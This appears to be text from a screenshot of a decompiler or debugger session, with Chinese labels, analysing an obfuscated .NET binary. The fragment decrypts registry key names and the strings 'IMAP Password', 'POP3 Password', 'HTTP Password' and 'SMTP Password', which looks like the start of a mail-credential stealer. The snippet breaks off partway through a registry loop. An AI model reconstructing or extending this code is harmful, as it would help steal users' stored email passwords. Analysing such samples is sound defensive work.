 2544 // Token: 0x060002C8 RID: 712 RVA: 0x0000C618 File Offset: 0x0000A818
2545 public static void smethod_18()
2546 {
2547 string[] array = new string[]
2548 {
2549 <Module>.smethod_0(Class3.smethod_648(), Class3.smethod_649()),
2550 <Module>.smethod_0(Class3.smethod_650(), Class3.smethod_651()),
2551 <Module>.smethod_0(Class3.smethod_652(), Class3.smethod_653()),
2552 <Module>.smethod_0(Class3.smethod_654(), Class3.smethod_655())
2553 };
2554 string text = null;
2555 RegistryKey[] array2 = new RegistryKey[]
2556 {
2557 Registry.CurrentUser.OpenSubKey(<Module>.smethod_0(Class3.smethod_656(), Class3.smethod_657())),
2558 Registry.CurrentUser.OpenSubKey(<Module>.smethod_0(Class3.smethod_658(), Class3.smethod_659())),
2559 Registry.CurrentUser.OpenSubKey(<Module>.smethod_0(Class3.smethod_660(), Class3.smethod_661())),
2560 Registry.CurrentUser.OpenSubKey(<Module>.smethod_0(Class3.smethod_662(), Class3.smethod_663()))
2561 };
2562 try
2563 {
2564 foreach (RegistryKey registryKey in array2)
2565 {
2566 if (registryKey != null)
100 %
局部变量
名称 值
Class3.smethod_648 返回 "mTwJgy0sGMWc421xVwmMxA=="
Class3.smethod_649 返回
<Module>.smethod_0 返回 "IMAP Password"
Class3.smethod_650 返回 "21HeSX0AWpNR2/uemcrxow=="
Class3.smethod_651 返回
<Module>.smethod_0 返回 "POP3 Password"
Class3.smethod_652 返回 "2dZA+ytItrAyOE7siSUwag=="
Class3.smethod_653 返回
<Module>.smethod_0 返回 "HTTP Password"
Class3.smethod_654 返回 "wjbxcdEi4P8Rd18g4UIM5A=="
Class3.smethod_655 返回
<Module>.smethod_0 返回 "SMTP Password"